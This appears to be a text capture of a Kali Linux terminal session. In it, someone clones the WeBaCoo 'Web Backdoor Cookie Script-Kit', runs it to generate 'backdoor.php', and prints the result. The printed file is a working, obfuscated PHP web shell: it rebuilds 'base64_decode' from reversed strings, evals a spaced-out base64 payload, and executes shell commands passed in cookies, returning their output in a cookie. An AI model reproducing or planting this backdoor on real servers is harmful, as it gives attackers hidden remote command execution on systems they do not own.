 File Edit View Search Terminal Help
root@kali:~# git clone https://github.com/anestisb/WeBaCoo webacoo
Cloning into 'webacoo'...
remote: Counting objects: 121, done.
remote: Total 121 (delta 0), reused 0 (delta 0), pack-reused 121
Receiving objects: 100% (121/121), 48.79 KiB | 0 bytes/s, done.
Resolving deltas: 100% (59/59), done.
Checking connectivity... done.
root@kali:~# webacoo -g -o backdoor.php
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit
Copyright (C) 2011-2012 Anestis Bechtsoudis
{ @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com }
[+] Backdoor file "backdoor.php" created.
root@kali:~# cat backdoor.php
<?php $b=strrev("edoced_4"."6esab");eval($b(str_replace(" ","","a W Y o a X N z
Z X Q o J F 9 D T 0 9 L S U V b J 2 N t J 1 0 p K X t v Y l 9 z d G F y d C g p
O 3 N 5 c 3 R l b S h i Y X N l N j R f Z G V j b 2 R l K C R f Q 0 9 P S 0 l F
W y d j b S d d K S 4 n I D I + J j E n K T t z Z X R j b 2 9 r a W U o J F 9 D
T 0 9 L S U V b J 2 N u J 1 0 s J F 9 D T 0 9 L S U V b J 2 N w J 1 0 u Y m F z
Z T Y 0 X 2 V u Y 2 9 k Z S h v Y l 9 n Z X R f Y 2 9 u d G V u d H M o K S k u
J F 9 D T 0 9 L S U V b J 2 N w J 1 0 p O 2 9 i X 2 V u Z F 9 j b G V h b i g p
O 3 0 = "))); ?>root@kali:~#
root@kali:~#